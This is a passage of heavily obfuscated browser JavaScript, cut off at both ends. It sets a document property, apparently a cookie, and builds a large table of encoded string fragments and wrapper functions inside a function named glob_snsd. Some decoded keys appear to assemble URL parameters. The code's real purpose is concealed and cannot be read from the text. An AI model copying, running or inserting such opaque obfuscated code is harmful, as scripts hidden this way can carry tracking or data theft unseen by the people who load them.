_0x2ef955+_0x134339;},_0x319633[_0x2cc049(0x7c2,0x925,0x83f,0x731,0x96d)]=_0x2cc049(0x88a,0x61b,0x762,0x7a3,0x618)+_0x2e998e(0x49f,0x674,0x4c6,0x703,0x564)+_0x2e998e(0x1dc,0x330,0x1c1,0x597,0x35d)+_0x3f695b(-0x5d,0x2ac,0x413,0x141,0x1c1)+_0x3f695b(0x304,0x5e8,0x5d3,0x5e3,0x3df)+_0x2cc049(0x317,0x32d,0x53b,0x304,0x3d5)+_0x4d0173(0x48f,0x585,0x215,0x37d,0x527)+_0x4d0173(0x3e6,0x37f,0x3e2,0x2b3,0x39a)+';';var _0x5e96ba=_0x319633;document[_0x3f695b(0x310,0x49b,0x415,0x4ad,0x53d)+'e']=_0x5e96ba[_0x2cc049(0x2cd,0x388,0x3c5,0x40f,0x293)](_0x4ae9e2,_0x5e96ba[_0x3f695b(0x72e,0x6cb,0x5d8,0x5ff,0x4e6)]);}function _0xefe1fe(_0x7f3e65,_0x1a5004,_0x3f01c1,_0xcbc6f6,_0x44dd6d){return _0x3a6b(_0x1a5004-0x3c2,_0xcbc6f6);}function glob_snsd(){function _0x122900(_0x5026f8,_0x1638ce,_0x441065,_0xe61a88,_0x39603e){return _0x2ef831(_0x1638ce,_0x39603e-0x304,_0x441065-0x25,_0xe61a88-0x1d8,_0x39603e-0x1bd);}var _0x1658d7={'dHVHB':_0x40c20c(0x181,0x273,-0x4,0x2a1,0x335)+_0x40c20c(0xad,0x258,-0x195,-0x59,0x267)+_0x40c20c(0x4d,-0x9e,-0x1e3,-0x58,-0x7f)+_0x122900(0x54f,0x81f,0x88b,0x502,0x647)+_0x40c20c(0x352,0x4b5,0x17e,0x556,0x493)+_0xd8d789(-0xad,-0x11c,-0x21a,0xbe,-0xbf)+_0xd8d789(0x3cd,0x57f,0x31a,0x565,0x3b3)+_0x122900(0x86c,0x8cf,0x505,0x8de,0x70a)+_0x40c20c(0x110,0x202,0x1f4,-0x36,0x210)+_0x1c41d7(0x4cc,0x49d,0x561,0x759,0x59d)+_0x40c20c(0x22d,0x42b,0x88,0x2a4,-0x1b)+_0xd8d789(-0x112,0x2f7,0x208,0xf4,0x10d)+_0x1c41d7(0x9a5,0x8aa,0xab0,0x72f,0x8a0)+_0x385b56(0x8de,0x92a,0x558,0x841,0x76b)+_0x40c20c(0x29e,0x19c,0xa7,0x2b9,0x1f0)+_0x122900(0x52e,0x4b1,0x328,0x445,0x3ee)+_0x385b56(0x558,0x34f,0x4b1,0x7cd,0x57d)+_0x40c20c(-0x91,-0x1ad,-0x64,-0x3c,-0xc5)+_0x1c41d7(0x5a5,0x7f2,0x5c2,0x6e5,0x631)+'11','mvYME':_0x385b56(0x91b,0x9f4,0x950,0x81c,0x958)+_0x1c41d7(0x787,0x5e8,0x77a,0x484,0x665)+_0x385b56(0x7eb,0x64e,0x70e,0x6ff,0x648)+'me','tnBap':_0x1c41d7(0x72d,0x6e5,0x7a5,0xa81,0x8b5)+_0x40c20c(0x29f,0x33e,0x41d,0x75,0x373)+_0x122900(0x56d,0x379,0x46d,0x619,0x542)+'e]','ViLqB':_0x122900(0x5d6,0x3e1,0x2f4,0x50a,0x4ad),'TZbFn':_0x40c20c(0x38d,0x1b2,0x221,0x4d7,0x5d7)+_0x1c41d7(0x680,0x310,0x278,0x279,0x4c8)+_0x385b56(0xa81,0x9e8,0x904,0x727,0x962)+_0x1c41d7(0x6ca,0x6e2,0x5cc,0x6ab,0x813),'JLliR':_0xd8d789(0x3e4,0x1fb,0x30e,0x157,0x1c7)+_0xd8d789(0x1cf,0x28,-0x113,-0x9a,0x96),'uBqko':_0x385b56(0x806,0x835,0xa3f,0x7bd,0x966)+_0x1c41d7(0x593,0x71e,0x960,0x877,0x70f)+_0x385b56(0x631,0x60b,0x5cc,0x6f6,0x61f)+'[]','IkceJ':function(_0x389e04,_0x35ff08){return _0x389e04<_0x35ff08;},'cxYLj':_0x40c20c(0x367,0x484,0x20a,0x1af,0x555),'XcIsm':_0x1c41d7(0x4de,0x557,0x638,0x833,0x70d)+'t','LuMwQ':function(_0x22d000,_0x4a2572){return _0x22d000!=_0x4a2572;},'EilXy':_0x1c41d7(0x531,0x5af,0x730,0x76d,0x5e7),'hHRnU':_0x122900(0x4da,0x5bb,0x626,0x392,0x510)+'n','fjXtl':function(_0x3c132d,_0x1fe622){return _0x3c132d!=_0x1fe622;},'qtmrI':_0x1c41d7(0x489,0x6a4,0x4fa,0x8cd,0x6cf)+'h','Iiijt':_0x1c41d7(0x649,0x7f5,0x978,0x628,0x75f)+'t','QYMku':function(_0x23cc58,_0x40722f){return _0x23cc58!=_0x40722f;},'hQpHp':function(_0x2c7911,_0x25d824){return _0x2c7911(_0x25d824);},'Vceoc':_0xd8d789(0xee,0x280,0x21c,0x2ee,0x282)+'j','qojEA':_0x122900(0x247,0x633,0x249,0x2f0,0x3e0)+_0xd8d789(0x27,0x229,-0x117,0x277,0xd3)+'2','oadVS':function(_0x4f2eeb,_0x4b2818){return _0x4f2eeb+_0x4b2818;},'wcpOp':function(_0x14a244,_0x57aae7){return _0x14a244+_0x57aae7;},'TzpxE':_0x1c41d7(0x7d3,0x8b5,0x724,0x531,0x786)+'j=','mPnfF':_0xd8d789(0x454,0x37c,0x291,0x370,0x2f7)+_0x1c41d7(0x3b5,0x6bc,0x2fd,0x2fa,0x538),'deXIN':function(_0x143620,_0x1e8aca){return _0x143620(_0x1e8aca);},'Eavzc':function(_0x3cc092,_0x2fac38){return _0x3cc092(_0x2fac38);},'mIKLm':function(_0x5e6800,_0x4de6f1){return _0x5e6800!=_0x4de6f1;},'RsTRL':function(_0x5ed28b,_0x5c436d){return _0x5ed28b!=_0x5c436d;},'qKLPA':function(_0x12b609,_0x48d848){return _0x12b609!=_0x48d848;},'OlHNM':function(_0x3059b9,_0x130fc8){return _0x3059b9(_0x130fc8);},'QPupZ':function(_0x19cd8d,_0x21df51){return _0x19cd8d!=_0x21df51;},'YNUdt':_0x1c41d7(0x2c4,0x2d9,0x5c1,0x3c5,0x46e)+_0x1c41d7(0x691,0x395,0x546,0x601,0x4c3)+'4','tfZYB':function(_0x472671,_0x3303dd){return _0x472671(_0x3303dd);},'OhQuH':function(_0x4d3aa4,_0x609838){return _0x4d3aa4+_0x609838;},'LAPio':function(_0x206448,_0x332b7b){return _0x206448+_0x332b7b;},'ARoFU':function(_0x3bc0de,_0x33b105){return _0x3bc0de+_0x33b105;},'qyybM':_0x122900(0x538,0x50e,0x7ca,0x6e1,0x62e)+_0x122900(0x2ae,0x225,0x5e0,0x547,0x411),'TxhXs':_0xd8d789(-0x109,0x154,-0xf4,-0x25b,-0x72)+_0x385b56(0x78c,0x4a8,0x6a6,0x902,0x6cc),'bkgTx':_0x385b56(0x5ad,0x442,0x6ee,0x6c2,0x620)+_0x122900(0x58d,0x3dc,0x370,0x56c,0x45f)+_0x40c20c(0x1f0,0x296,0x1d5,0x385,0x46)+_0xd8d789(0x1d2,0x4f,0x9c,0xb8,0x296),'EjOty':_0x122900(0x9b5,0x875,0x980,0x6f8,0x7eb)+_0x1c41d7(0x2c1,0x371,0x55f,0x4f0,0x4e3)+_0x385b56(0x95d,0x9b4,0x9a3,0xb94,0x99f)+_0x40c20c(-0xb1,-0x126,-0x23a,-0x79,-0x220),'GdLdR':_0x40c20c(0x47,0xf,0xc8,0x2a0,0x6f)+_0x1c41d7(0x5f6,0x6a5,0x91a,0xa07,0x7f4)+_0x122900(0x648,0x51d,0x4e5,0x79e,0x663),'ohSYV':_0x385b56(0x743,0x924,0x660,0x4b9,0x6cf)+_0xd8d789(0x3c0,0x224,0x131,0x3af,0x1e4),'QZJdA':_0x122900(0x6d4,0x2e5,0x43b,0x51e,0x4a5)+_0xd8d789(0x331,0x118,0x4da,0xc3,0x2f0)+_0xd8d789(0x21c,0x293,0x1f5,-0xce,0xea)+'de','nLwbW':_0x40c20c(0x38d,0x558,0x4be,0x3ba,0x520)+_0x385b56(0x6b3,0x3c3,0x68c,0x779,0x57e)+_0x40c20c(0x375,0x269,0x2b9,0x182,0x5bc)+'e]','PlbBo':function(_0x4fdcfe,_0x50a3a4){return _0x4fdcfe!==_0x50a3a4;},'hpAIy':_0x1c41d7(0x8fa,0x993,0x7d3,0x77b,0x893)+'d','HhSwm':_0x385b56(0x7d0,0x81c,0x6ee,0x584,0x7ac)+_0x385b56(0x407,0x668,0x4df,0x5f1,0x5b7)+_0x1c41d7(0x986,0x926,0x86a,0x91c,0x7e3)+_0x1c41d7(0x405,0x51e,0x61b,0x6ce,0x535)+_0x40c20c(0x3a9,0x221,0x4c1,0x48c,0x1bc)+_0x40c20c(-0x3d,-0x20d,-0x27f,-0xae,0x15c)+_0x40c20c(0xc1,0x71,0x166,0x59,0x2b5)+_0x1c41d7(0xa5a,0x662,0x93b,0x70d,0x80a)+_0x1c41d7(0x3b0,0x542,0x4ce,0x634,0x4bb)+_0x385b56(0x924,0x959,0x6ea,0x78f,0x81c)+'18','Bsknn':function(_0x5660fa,_0x36c0d9){return _0x5660fa+_0x36c0d9;},'bFgoK':_0x40c20c(0x239,0x230,0x140,0x1d7,0x181)+_0x122900(0x356,0x227,0x5da,0x3ef,0x417)+_0xd8d789(0x2ec,0x15d,0xdb,0x36b,0x255)+_0x385b56(0xaac,0xa57,0x99c,0x867,0x8b2)+_0xd8d789(-0x1ed,-0x82,0xe,-0x1ab,0x18)+_0xd8d789(0x28d,0x44b,0x197,0x99,0x23b)+_0x40c20c(0x310,0x35c,0x160,0x139,0x35d)+_0x1c41d7(0x2a9,0x371,0x3bb,0x4ec,0x4f4),'hUnHu':function(_0x41d391,_0x3e66bb){return _0x41d391(_0x3e66bb);},'mxIbD':_0x122900(0x93b,0x8a9,0x64f,0xa1f,0x80c),'SDfcs':_0x122900(0x5f7,0x742,0x665,0x924,0x6e5)+'e','fqMVI':function(_0x3f7be6){return _0x3f7be6();},'CWpgL':function(_0x59a34a,_0x3e5ca8){return _0x59a34a<_0x3e5ca8;},'AaHOu':_0x385b56(0x46b,0x43c,0x2db,0x6ce,0x51b),'ksTTR':_0xd8d789(0x65,0x303,0x88,0x13d,0x282)+_0x40c20c(-0x37,-0x1a1,-0x73,0x99,0x136)+_0x385b56(0x588,0x90b,0x90d,0x5b1,0x72f)+_0xd8d789(0xe1,-0x1d0,0x1db,-0x12e,-0x1f)+_0x122900(0x408,0x731,0x61f,0x7c8,0x5a0)+_0x122900(0x82a,0x813,0x64a,0x6ab,0x731)+_0x1c41d7(0x5fb,0x539,0x516,0x3b8,0x538),'FwFLM':_0x1c41d7(0x849,0x8b0,0x5c1,0x79b,0x761)+_0x385b56(0x59e,0x7fa,0x742,0x755,0x7ad)+_0x40c20c(0x309,0x202,0x310,0x2e0,0x109)+_0x1c41d7(0x77c,0x60b,0x862,0x92a,0x6d6)+_0x385b56(0x689,0xa3a,0x760,0x858,0x852)+_0x122900(0x5f9,0x5ab,0x739,0x396,0x521)+_0x40c20c(0xef,0x22,0x252,-0x10,0x195)+'h=','UUVpX':function(_0x21fbf8,_0x1e88d5){return _0x21fbf8(_0x1e88d5);},'vqeRr':function(_0x34791c,_0x5c9254){return _0x34791c==_0x5c9254;},'GyKyt':_0x122900(0x5a0,0x374,0x338,0x5df,0x504)+_0x40c20c(0x2e1,0x13f,0xe4,0xfb,0x15a),'wUMpV':_0x122900(0x57f,0x94e,0x7ef,0x555,0x73a)+_0x122900(0x19c,0x21c,0x27b,0x31f,0x3d1)+_0x122900(0x7e9,0x9d0,0x7fa,0x735,0x782)+_0x385b56(0x5f8,0x58e,0x8b6,0x68d,0x7c7)+_0x385b56(0x9e0,0xb82,0x8a1,0x935,0x934)+_0xd8d789(0x151,0x31c,0x28,0x4d,0xfb),'VryBU':_0x122900(0x4d1,0x680,0x4d1,0x65f,0x6bc)+_0x385b56(0x45f,0x6ef,0x400,0x439,0x506)+_0xd8d789(-0x1c,0x3d0,0xc3,-0x73,0x17a)+_0x385b56(0x590,0x4dc,0x5d1,0x382,0x596)+_0x122900(0x585,0x3b4,0x3fb,0x4fb,0x5a0)+_0x1c41d7(0xa35,0x683,0x81b,0x640,0x7fb)+_0x1c41d7(0x3d7,0x59e,0x411,0x5d7,0x538),'UZiMo':_0x122900(0x610,0x9ac,0x765,0x979,0x7eb)+_0xd8d789(0x1c4,0x1c5,-0x2b,0x83,0x222)+_0x122900(0x5b8,0x58f,0x7a4,0x61b,0x6a9)+_0x122900(0x7a5,0x5ba,0x96f,0x6c8,0x7b6),'RSNSG':_0x40c20c(0x13a,0x294,0x231,-0xd6,0x2fb)+_0x40c20c(0x25c,0x492,0x2dc,0x9d,0x38e)+_0xd8d789(0x127,0xe4,0x111,0x295,0xd0)+_0x40c20c(0x8e,0x2d2,0x1aa,0x2c7,-0x16b)+_0x385b56(0x785,0x555,0x7c5,0x66e,0x6fc)+_0x1c41d7(0x76b,0x2da,0x2fd,0x713,0x52f),'giKjM':_0x1c41d7(0x4ae,0x246,0x4ff,0x317,0x46c)+_0x122900(0x68d,0x6da,0x6f3,0x55c,0x659)+_0xd8d789(-0xcb,-0x219,0xb9,-0x132,-0x43)+_0xd8d789(0x12b,0x3d6,0x406,0x30d,0x230)+_0xd8d789(0x31,-0xb1,0x2f4,0x31a,0xe9)+_0x1c41d7(0x3cf,0x5e8,0x750,0x827,0x61c)+_0x122900(0x5fc,0x5ee,0x623,0x949,0x70b)+_0xd8d789(0x62,-0x5b,-0x4e,-0x8e,-0x82)+_0xd8d789(-0x37,0x162,-0x4d,0x106,0x174)+_0x385b56(0x64a,0x6f6,0x4e8,0x61d,0x502)+_0xd8d789(-0x205,-0x4a,-0x170,0xb5,-0x1b)+_0xd8d789(0x11a,0x13f,0x158,0xfb,0x11b)+_0x385b56(0x9d6,0x632,0x708,0x7d8,0x801)+'n.','ApBmG':_0x122900(0x53a,0x795,0x417,0x4d6,0x5e0),'ciYJz':function(_0x4dc586,_0x4706f4){return _0x4dc586(_0x4706f4);},'ZUPkY':_0x385b56(0xa9d,0xb7b,0x6f4,0x6fc,0x929)+_0x40c20c(0x3a0,0x183,0x19c,0x468,0x1e6)+'r','ScFoF':_0x122900(0x7b9,0x6b5,0x542,0x66f,0x5f2)+_0x40c20c(0x1d5,0x3c9,0x106,0x32b,0x275)+_0x122900(0x5ae,0x33f,0x39e,0x41d,0x56f)+_0xd8d789(-0x15c,0x18a,0x119,0x2a,0x1a)+_0x40c20c(-0xbb,-0x266,0x160,-0x15,0xa8)+'r','LelKV':_0x1c41d7(0x692,0x623,0x433,0x57e,0x60f),'aJARt':_0xd8d789(0x2b8,0x2f7,0x34a,0x1cf,0x2e9),'viUMO':_0xd8d789(-0xfd,0x1f1,0x5e,-0x182,-0x55)+_0x385b56(0x84f,0x574,0x7f3,0x5cf,0x613),'wcjeq':_0x1c41d7(0x4cf,0x90f,0x6ac,0x648,0x6bc)+_0x1c41d7(0x72f,0x4de,0x566,0x6e4,0x6fd)+_0x385b56(0x7f7,0x4f7,0x6ab,0x938,0x6ea)+_0x1c41d7(0x719,0x38a,0x330,0x74e,0x51e)+_0x385b56(0x6d2,0x49a,0x6ec,0x376,0x571),'NbVMO':_0x385b56(0x4c8,0x77d,0x521,0x784,0x620)+_0x40c20c(-0x13,0x44,-0x12a,0x1c,-0x5b)+_0x40c20c(0xc7,-0x108,-0x27,0x2bf,0x129),'IZDGa':_0xd8d789(0x38d,0x490,0x52d,0x3c2,0x3b1)+_0x122900(0x364,0x371,0x543,0x5d7,0x4f1)+_0x40c20c(0x2c3,0x2f9,0x44a,0x11f,0x4df),'SviZa':_0x385b56(0x61b,0x74b,0x40d,0x7ff,0x623)+_0xd8d789(0x4f1,0x4bd,0x26a,0x4e6,0x2e6)+'_m','KuKtj':_0x1c41d7(0x8a6,0x693,0x77d,0x631,0x6f8)+_0x122900(0x53c,0x387,0x424,0x3f0,0x599)+'e','Eovad':_0x385b56(0x7dc,0x8f9,0x70d,0x826,0x77c)+_0xd8d789(-0x69,0x5a,0xe1,0x2b2,0x19e)+_0x122900(0x819,0x6bb,0x937,0x7a4,0x80a)+'y','nKSum':_0x122900(0x46d,0x3b6,0x325,0x26a,0x3cc)+_0x385b56(0xae8,0x9a1,0x9df,0x946,0x963)+_0xd8d789(0x185,-0x92,-0x37,0x279,0x109)+_0x122900(0x8c1,0x9af,0x9d7,0x8cb,0x819)+_0xd8d789(0x1ac,0x27b,0x2d9,0xa8,0x18a)+_0x385b56(0x8a7,0x74f,0x9fc,0x76a,0x902)+_0x385b56(0x4f8,0x53f,0x8c2,0x687,0x6df)+'|9','LikMg':_0x40c20c(0x1a3,0x94,0x16d,0xc6,0x13b)+_0x385b56(0x8a0,0x80a,0xaa7,0x6a3,0x8ad)+_0x122900(0x71a,0x88d,0x80c,0x5cc,0x824)+_0x40c20c(0x1e0,0x11f,0x10e,0x313,0x2a),'elXcI':_0x40c20c(0x38d,0x405,0x174,0x375,0x470)+_0xd8d789(-0x91,-0x218,0x212,-0x1,-0x21)+_0x122900(0x700,0x60a,0x8c3,0x5d0,0x824)+_0x122900(0x2c1,0x713,0x32e,0x49a,0x4ec),'oTbBo':_0x385b56(0x9c8,0x6fb,0x734,0x98d,0x77c)+_0xd8d789(0x186,0x229,0x450,0x4c3,0x322)+_0x40c20c(0x375,0x2ca,0x3dc,0x240,0x5a1)+'e','hULat':_0x385b56(0xbb1,0xb89,0xb7f,0x86f,0x966)+_0xd8d789(-0xc0,-0x1ac,0xc5,0x9,-0x37)+_0x1c41d7(0xa8c,0x7b4,0xae7,0x766,0x89d)+_0xd8d789(0x5d9,0x1bc,0x193,0x37a,0x3cb),'UVbtt':function(_0x14a674,_0x17b6c5){return _0x14a674+_0x17b6c5;},'JyAxg':function(_0x442cf4,_0x5cffd6){return _0x442cf4+_0x5cffd6;},'QBByT':function(_0x2f7739,_0x48cbdd){return _0x2f7739+_0x48cbdd;},'JZABP':function(_0x5499b7,_0x16c24c){return _0x5499b7+_0x16c24c;},'tRMTY':function(_0x18481c,_0x8d2010){return _0x18481c+_0x8d2010;},'AQSyJ':function(_0x3dab1b,_0x25faf3){return _0x3dab1b+_0x25faf3;},'ucgej':function(_0x17420b,_0xf961e6){return _0x17420b+_0xf961e6;},'cpZJk':function(_0x5e8150,_0x20924a){return _0x5e8150+_0x20924a;},'VHFhB':function(_0xbb633e,_0x66a2f9){return _0xbb633e+_0x66a2f9;},'pXygp':function(_0x5e7627,_0xfff2c8){return _0x5e7627+_0xfff2c8;},'NUFRF':_0x122900(0x60c,0x4c2,0x840,0x657,0x601)+_0x1c41d7(0x449,0x2ff,0x683,0x363,0x53e)+_0xd8d789(0x1e0,0x2d8,0x401,0x33e,0x3b6)+'me','NOIyT':_0xd8d789(0x17b,0x2ae,0x3b4,0x386,0x3b1)+_0xd8d789(0x6f,-0x155,-0x216,0x1e7,0x3f)+_0x1c41d7(0xa90,0x707,0x662,0x6d0,0x8ba)+_0x122900(0x6fd,0x573,0x5aa,0x48a,0x5fb),'JhqjV':_0x40c20c(0x1a3,0xb2,0x1cb,-0xab,0x1c1)+_0x122900(0x41b,0x38a,0x461,0x5c9,0x5b7)+_0x40c20c(0xe4,0x14c,0x281,0xeb,-0x7)+'e','tcNcJ':_0x385b56(0xb94,0xbb9,0xa0d,0xb34,0x966)+_0x385b56(0x784,0x6ad,0x9a2,0x882,0x878)+_0xd8d789(-0x60,0x265,-0x40,0x196,0x108)+_0x122900(0xa3f,0x8be,0x7a5,0x860,0x805),'psGgR':_0x40c20c(0x1a3,0x54,0x52,0x7d,0x2c5)+_0x40c20c(0x32c,0x2bf,0x209,0x1a7,0x4cf)+_0x122900(0x8ef,0x7c5,0x7ec,0x85b,0x6ca)+_0x40c20c(0x2a,0x254,0x122,-0x57,0xdf),'RYyXB':_0xd8d789(0x579,0x56a,0x43c,0x185,0x3b1)+_0x1c41d7(0x452,0x546,0x384,0x6a7,0x4c8)+_0x385b56(0x902,0x71a,0x7b2,0x94d,0x962)+_0x385b56(0x7cc,0x3fb,0x486,0x829,0x64f),'OqJdD':_0x40c20c(0x1a3,0x5c,0x37,-0x4a,0x3e6)+_0xd8d789(-0x50,0x63,0x325,0x3cc,0x1bd)+_0x1c41d7(0xa4e,0x981,0x97d,0x6b8,0x8ee)+_0x385b56(0x668,0x888,0x849,0x78c,0x63c),'IMkTo':function(_0x1f644e,_0x585f2e){return _0x1f644e+_0x585f2e;},'wWEGf':function(_0x13ef9d,_0x3e1a13){return _0x13ef9d+_0x3e1a13;},'wTlfn':_0x385b56(0x78f,0x642,0x869,0x787,0x77c)+_0x40c20c(0x320,0x547,0x2fc,0x16e,0x3e9)+_0x385b56(0x5e2,0x692,0x6c0,0x8be,0x805)+'1','KhkrX':function(_0x166ccf,_0x11e6fb){return _0x166ccf+_0x11e6fb;},'Dqirv':_0xd8d789(0x41c,0x376,0x33e,0x577,0x3b1)+_0x40c20c(0x1e7,0x291,0x138,0x57,0x111)+_0x1c41d7(0x6d1,0x5fd,0x58b,0x7ad,0x56e)+_0x1c41d7(0x95b,0x809,0x5d2,0x97a,0x7fa),'FDrDU':_0x40c20c(0x1a3,0x2c6,0x37,0x208,0x9f)+_0x122900(0x3d0,0x413,0x639,0x49c,0x406)+'ty','gMtik':_0x1c41d7(0x71c,0x71e,0x96c,0x971,0x8b5)+_0x385b56(0x806,0x45a,0x6d2,0x44e,0x66c)+_0x385b56(0x478,0x39b,0x537,0x52c,0x567),'TqoOX':_0x122900(0x79f,0x7f1,0x6bd,0x762,0x601)+_0xd8d789(0x1f6,0x18b,0x1ee,0x1ae,0x350)+_0x122900(0x3cc,0x40a,0x2a8,0x166,0x3a7),'YQYNr':_0xd8d789(0x15a,0x22c,0x25a,0x101,0x25f)+_0xd8d789(0x3dc,0x349,0x227,0x2b2,0x3ea),'oNaOM':function(_0x147972,_0x2141c2){return _0x147972(_0x2141c2);},'wxYto':_0x1c41d7(0x839,0x713,0x5a4,0x56a,0x6af)+_0x122900(0x2b1,0x3ca,0x472,0x591,0x439)+_0xd8d789(-0x2f,0x195,-0x17a,-0xae,0x42)+_0x1c41d7(0x5f9,0x39a,0x678,0x6f0,0x586)+_0x1c41d7(0x7ae,0x68a,0x957,0x69a,0x88c)+_0xd8d789(-0x5f,0x13e,0x171,0x2e,0x76),'LOHCo':_0x122900(0x8b7,0x899,0x5e9,0x56c,0x6f9)+_0x385b56(0x83a,0x817,0x8f2,0xa0d,0x7f3),'uRbir':_0x385b56(0x720,0x47e,0x731,0x873,0x680),'HsELM':function(_0x39dcb7,_0x1d1913){return _0x39dcb7>_0x1d1913;},'BeQXu':_0x40c20c(0x220,0x1ea,0xce,0x194,0x22e)+_0x1c41d7(0x9be,0x6b2,0x8c9,0x781,0x88d)+_0x122900(0x359,0x560,0x271,0x53f,0x49f)+_0xd8d789(-0x5,-0xbe,0xbe,0x3ba,0x16e)+_0xd8d789(0x34f,0x238,0x27,0x251,0x107),'JjDAn':function(_0x4d52da,_0x1e08ef){return _0x4d52da+_0x1e08ef;},'zagux':_0x1c41d7(0x882,0x735,0xacb,0x80b,0x8b5)+_0xd8d789(0x26d,0x38a,0x3b3,0x308,0x2a7)+_0x1c41d7(0x878,0x873,0x6ec,0x80d,0x754)+']:','ywdeB':function(_0x1f766f,_0x1237f0){return _0x1f766f+_0x1237f0;},'XEhEN':function(_0x1074ea,_0x18e3d7){return _0x1074ea+_0x18e3d7;},'AzWTI':function(_0x5b89dc,_0x1cae2d){return _0x5b89dc+_0x1cae2d;},'OLnwy':_0x122900(0x84f,0x952,0x834,0x695,0x7eb)+_0xd8d789(-0x10d,-0x1a3,-0x1a9,-0x46,-0x21)+_0x1c41d7(0x86b,0x6ec,0x781,0x7e5,0x8ee)+']:','YfQcy':_0xd8d789(0x53b,0x539,0x1ee,0x573,0x3b1)+_0x122900(0x76a,0x4e1,0x7cf,0x351,0x597)+_0x122900(0x900,0x57e,0x6c7,0x8ef,0x6b0)+_0x122900(0x92f,0x70d,0x613,0x7c5,0x805),'diwcJ':function(_0x4fb96a,_0x2f7486){return _0x4fb96a+_0x2f7486;},'ySyia':function(_0x1ef76b,_0x530ecc){return _0x1ef76b+_0x530ecc;},'MZJxU':function(_0x6c8969,_0xe8a66d){return _0x6c8969+_0xe8a66d;},'ADapX':function(_0x1d47f1,_0x47a793){return _0x1d47f1+_0x47a793;},'WCFSp':function(_0x524233,_0x205e06){return _0x524233+_0x205e06;},'yUMpE':function(_0x1a95a2,_0x2a4c6e){return _0x1a95a2+_0x2a4c6e;},'IgZJC':function(_0x45bfb6,_0x3bc34e){return _0x45bfb6+_0x3bc34e;},'UvSAc':function(_0x58dc53,_0x12f23c){return _0x58dc53+_0x12f23c;},'FQOvJ':_0x385b56(0x6ca,0x6c6,0x763,0x6f4,0x5d2)+_0x122900(0x6f5,0x603,0x712,0x999,0x7f7),'rpbVr':_0x1c41d7(0x945,0x8e1,0x889,0x6d4,0x8b5)+_0x385b56(0x695,0x5fe,0x544,0x748,0x66c)+_0x385b56(0x749,0x7e3,0x5c8,0x3ac,0x5b9)+':','VgetS':_0x122900(0x30b,0x5f3,0x647,0x3ca,0x4a8)+_0x122900(0x798,0x8a1,0x553,0x56f,0x720)+'_y','ivPjC':_0x1c41d7(0x49a,0x3a4,0x4aa,0x721,0x56f)+_0x1c41d7(0x42b,0x7a1,0x4ab,0x630,0x591)+_0x385b56(0x779,0x84a,0x804,0x791,0x822)+'s1','TZnoH':_0x122900(0x5d1,0x9b4,0x543,0x6bb,0x78d)+_0x385b56(0x72a,0x361,0x4e7,0x42f,0x53e)+'r','XWhNt':_0x1c41d7(0x6a1,0x703,0x693,0x7e8,0x63b)+_0x40c20c(0xfd,-0xb1,0x129,0x14a,-0x44)+_0x385b56(0x8e0,0x5eb,0x59f,0x8d3,0x77e),'KEuVN':function(_0x29446a,_0x371e59){return _0x29446a(_0x371e59);},'lXTdy':function(_0x179437,_0xab6245){return _0x179437(_0xab6245);},'lZXGm':function(_0x2b087a,_0xb175aa){return _0x2b087a+_0xb175aa;},'fQiXJ':function(_0x44446c,_0x18bd8f){return _0x44446c+_0x18bd8f;},'zjSRX':function(_0x1fb937,_0x4c3246){return _0x1fb937+_0x4c3246;},'FTekc':_0x385b56(0x9f3,0x9f7,0x9a6,0x721,0x858)+_0x40c20c(0x1c0,-0x5,0x98,0x371,0x26b)+':','iBHhD':_0xd8d789(0x17c,0x205,-0x25,0x44,0x6b)+_0x122900(0x4db,0x558,0x403,0x235,0x45f)+_0x1c41d7(0x29d,0x406,0x2c5,0x48e,0x4a2)+'te','ZTbSr':_0x40c20c(0x37f,0x4b2,0x216,0x21b,0x17c)+_0xd8d789(0xfb,-0x19c,-0x88,-0x217,0xe)+_0x122900(0x618,0x856,0x821,0x80d,0x764)+_0xd8d789(-0x222,-0x126,0xba,-0xe1,-0x40),'FQRVi':_0x40c20c(0x38d,0x533,0x2fa,0x47b,0x3f3)+_0x40c20c(0x1b,0x87,0x222,0x120,0x20d)+_0x122900(0x7fc,0x66b,0x826,0x78f,0x7f0)+_0x385b56(0x9d6,0x96c,0x791,0x734,0x895),'mbdmx':_0xd8d789(0x2e5,0x237,0x254,0x3e7,0x18f),'JPsUu':_0xd8d789(0x2ba,0x5b7,0x228,0x5da,0x3b1)+_0xd8d789(0x302,0x2ff,0x1bc,0xf0,0x20f)+_0x1c41d7(0x698,0x8c5,0x61c,0x67b,0x856),'SWWia':_0x122900(0x78a,0x9b1,0xa02,0x976,0x7f8),'TpOeN':_0x385b56(0x404,0x6f0,0x620,0x7ad,0x628)+':','MoOGq':_0x40c20c(0x350,0x401,0x461,0x529,0x4ba)+_0xd8d789(0x185,0x9e,0x2c,0x62,0x27)+'th','bzyQE':_0xd8d789(0xa5,0x188,0x86,0x3cf,0x1de)+'n','skqZD':function(_0x319bf4,_0x2f52fc){return _0x319bf4<_0x2f52fc;},'mrCGD':_0xd8d789(-0x35,-0x38,0x109,0xf9,-0xad)};function _0x1c41d7(_0x2950d9,_0x3152c9,_0x145bf3,_0x37f455,_0x3cb51c){return _0x1cac7a(_0x2950d9-0x1b2,_0x3152c9,_0x145bf3-0x12b,_0x37f455-0x1a9,_0x3cb51c-0x530);}var _0x4fdcfa=document[_0x1c41d7(0x4f8,0x6b1,0x750,0x8f3,0x6a6)+_0xd8d789(-0x87,0x1b3,-0x83,-0x25,-0x6b)+_0x40c20c(0x383,0x20c,0x50b,0x56c,0x3ba)+_0x122900(0x7ae,0x6eb,0x8ff,0x63a,0x7ec)](_0x1658d7[_0x385b56(0x7af,0x66c,0x55d,0x488,0x684)]);function _0x40c20c(_0x35aa88,_0x4f0187,_0x1dad20,_0x43a252,_0x5985fb){return _0x1cac7a(_0x35aa88-0x18,_0x1dad20,_0x1dad20-0x9c,_0x43a252-0x11f,_0x35aa88-0x8);}function _0x385b56(_0x2bb902,_0x5e8c56,_0x1b1539,_0x5133e5,_0x58804c){return _0x2ef831(_0x1b1539,_0x58804c-0x47f,_0x1b1539-0x14e,_0x5133e5-0x1eb,_0x58804c-0xb1);}function _0xd8d789(_0x2a423b,_0x17151b,_0x1e9c70,_0x1743eb,_0x10f85a){return _0x20c7a9(_0x1e9c70,_0x17151b-0x145,_0x10f85a- 